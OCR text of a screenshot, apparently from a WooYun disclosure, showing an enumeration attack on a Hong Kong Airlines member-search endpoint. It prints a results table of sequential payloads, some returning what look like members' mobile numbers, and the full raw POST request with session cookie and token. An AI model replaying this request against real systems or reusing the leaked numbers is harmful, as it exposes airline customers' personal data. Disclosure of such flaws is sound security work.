 Request Payload Status Error Timeout Length "mobile":" Comment
0 200 1066 13184390435 baseline request
45 0045 200 1066 85259105512
9 0009 200 1025 660956409971
20 0020 200 1025 66819382633
2 0002 200 1024 85261286682
63 0063 200 1020 886928588158
1 0001 200 493
3 0003 200 493
4 0004 200 493
5 0005 200 493
6 0006 200 493
7 0007 200 493
Request Response
Raw Params Headers Hex
POST /ci/index.php/fortune/searchMember HTTP/1.1
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://m.hongkongairlines.com/html/fortune/card_signOut.html
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: m.hongkongairlines.com
Content-Length: 63
Connection: close
Cache-Control: no-cache
Cookie: PHPSESSID=89a2a744afc998aa686067286ff27cff
email=&ctoke=178ab65d8ca51127dea31de769b2574b_CN&cid=3996300098
www.wooyun.org